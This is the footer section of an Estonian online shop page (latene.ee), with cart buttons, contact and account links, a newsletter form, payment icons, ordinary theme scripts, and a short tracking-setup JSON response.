                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('2047', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('2047')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('2047')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
              </div>
              </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-info_blocks module-info_blocks-215">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-image">
                  <div class="info-block">
                          <img src="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-150x60fill.jpg"  srcset="https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-150x60fill.jpg 1x, https://latene.ee/image/cache/catalog/logo/LaTene_logo_2019_small-300x120fill.jpg 2x"  width="150" height="" alt="" class="info-block-img"/>
                        <div class="info-block-content">
              <div class="info-block-title"></div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-2 info-blocks info-blocks-icon">
                  <div class="info-block">
                        <div class="info-block-content">
              <div class="info-block-title">Must Kass OÜ Reg kood: 12677535</div>
              <div class="info-block-text"></div>
            </div>
          </div>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <a href="javascript:open_popup(313)" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title"><span class="__cf_email__" data-cfemail="02766d6f6371426e6376676c672c6767">[email&#160;protected]</span></div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-4 info-blocks info-blocks-icon">
                  <a href="tel:+372 5217018" class="info-block" target="_blank">
                        <div class="info-block-content">
              <div class="info-block-title">+372 5217018</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-75">
          <h3 class="title module-title">Info</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://latene.ee/information/contact" >
        <span class="links-text">Kontakt</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://latene.ee/meist.html" >
        <span class="links-text">Meist</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://latene.ee/kohaletoimetamise-viisid.html" >
        <span class="links-text">Kohaletoimetamise viisid</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://latene.ee/privaatsustingimused.html" >
        <span class="links-text">Privaatsustingimused</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://latene.ee/tingimused.html" >
        <span class="links-text">Tingimused</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-76">
          <h3 class="title module-title">Minu konto</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://latene.ee/account/account" >
        <span class="links-text">Minu konto</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://latene.ee/account/order" >
        <span class="links-text">Tellimuste ajalugu</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://latene.ee/information/sitemap" >
        <span class="links-text">Sisukaart</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://latene.ee/account/newsletter" >
        <span class="links-text">Uudiskiri</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-newsletter module-newsletter-67">
      <h3 class="title module-title">Uudiskiri</h3>
    <div class="module-body">
          <div class="newsletter-text">Hoidke end kursis uudiste ja kampaaniatega, liitudes meie uudiskirjaga.</div>
        <div class="newsletter-form">
      <form action="https://latene.ee/journal3/newsletter/newsletter;module_id;67" method="post" enctype="multipart/form-data" class="form-horizontal">
        <div class="input-group">
          <input type="text" name="email" placeholder="Teie e-post" class="form-control newsletter-email"/>
          <span class="input-group-btn">
              <button type="submit" class="btn btn-primary"  data-loading-text="<span>Liitu</span>"><span>Liitu</span></button>
            </span>
        </div>
                          <div class="checkbox">
            <label>
              <input type="checkbox" name="agree" value="1"/>
              Olen läbi lugenud <a href="https://latene.ee/index.php?route=information/information/agree&amp;information_id=3" class="agree"><b>Privaatsustingimused</b></a> ja nõustun sellega
            </label>
          </div>
              </form>
    </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">© 2025 Latene.ee. Kõik õigused kaitstud</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="icons-menu icons-menu-228">
        <ul>
              <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Mastercard" href="#" >
                              <img src="https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png 1x, https://latene.ee/image/cache/catalog/icons/mastercard-63x40.png 2x"  width="" height="" alt="Mastercard" class="info-block-img"/>
                            <span class="links-text">Mastercard</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-image">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-228" data-placement="top" title="Visa" href="#" >
                              <img src="https://latene.ee/image/cache/catalog/icons/visa-63x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/visa-63x40.png 1x, https://latene.ee/image/cache/catalog/icons/visa-63x40.png 2x"  width="" height="" alt="Visa" class="info-block-img"/>
                            <span class="links-text">Visa</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-image">
                      <a>
                              <img src="https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png 1x, https://latene.ee/image/cache/catalog/icons/swedbank-137x40.png 2x"  width="" height="" alt="Swedbank" class="info-block-img"/>
                            <span class="links-text">Swedbank</span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-5 icon-menu-image">
                      <a>
                              <img src="https://latene.ee/image/cache/catalog/icons/seb-60x40.png"  srcset="https://latene.ee/image/cache/catalog/icons/seb-60x40.png 1x, https://latene.ee/image/cache/catalog/icons/seb-60x40.png 2x"  width="" height="" alt="SEB" class="info-block-img"/>
                            <span class="links-text">SEB</span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>
     
    </div><!-- .site-wrapper -->





<div class="notification-wrapper notification-wrapper-bottom">
  <div class="module module-notification module-notification-137 notification" data-options='{"position":null,"title":"","cookie":"d2eedd70"}'>
    <button class="btn notification-close">Sulge</button>
    <div class="notification-content">
      <div>
        <div class="notification-title"></div>
        <div class="notification-text">Sellel veebilehel kasutatakse küpsiseid.</div>
      </div>
    </div>
  </div>
</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/js/common.js?v=f86f6e1c" ></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=f86f6e1c" ></script>


<script type="text/javascript">window.addEventListener('beforeunload', function (e) {
  if ( isMobile() == false)  {
        //$('.bload').show();
  }
});
//$(document).on('click', 'a[href]:not([href*=\\#])', function(e) {
   //e.preventDefault();
   //$('.bload').show();
   //window.location = $(this).attr('href');
//});
$( document ).ready(function() {
   $('.search-button').click(function() {
                $('.bload').show();
   });
$('#button-search').click(function() {
                $('.bload').show();
   });
   var urlss = window.location.href.replace(/;sort;name/g,'');
   $('a.blog-sort1').attr("href", urlss  + $('a.blog-sort1').attr("href"));
   $('a.blog-sort2').attr("href", urlss  + $('a.blog-sort2').attr("href"));
   $('.module-blog_search').attr("data-url", window.location.href + ';search;');
   $(":radio[value='itellaee.itellaee_select']").hide();
   $(":radio[value='omniva.0']").hide();
   $(":radio[value='omniva.0']").parent().css('margin-left', '-20px');
 $(":radio[value='itellaee.itellaee_select']").parent().css('margin-left', '-20px');
     var shippings = $('.shippings');
     var elTotal = shippings.length;
     for (var i=0; i<elTotal; ++i) {
          $(shippings[i]).find('.ship-wrapper .radio').eq(0).show();
     }
});

//$('.checkout-section').bind("DOMSubtreeModified",function(){
//    console.log(this);
//});

$("body").on('DOMSubtreeModified', ".confirm-buttons", function() {
     //console.log("1");
     var shippings = $('.shippings');
     var elTotal = shippings.length;
     for (var i=0; i<elTotal; ++i) {
          $(shippings[i]).find('.ship-wrapper .radio').eq(0).show();
     }
});

function selRadio(value) {
            var radios = $('input:radio[name=shipping_method]');
            var elemsTotal = radios.length;
            for (var i=0; i<elemsTotal; ++i) {
               if ($(radios[i]).val() == value) {
                   $(radios[i]).click();
                   $(radios[i]).prop('checked',true).trigger('change');
                }
             }
}
function isMobile() {
  if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
      || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
        return true;
      } 
      return false;
}</script>


<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>


					
                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                

				<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77f505f46c1a4fe1a0da81cb4aa785c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
			
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latene.ee/index.php?route=extension/module/gmt_datalayer/setup&v=43a5ca1f-ca31-4919-89fc-322afe4a6437
body_size: -96
content:
{"fb_api_conversions_data":{"external_id":"54c49c7591c7360428f6f78de2","event_id":"99547801-a23b-46d8-95f4-86c6b2379244"},"general_data":{"clientId":"1134854234.1768945627","email":""}}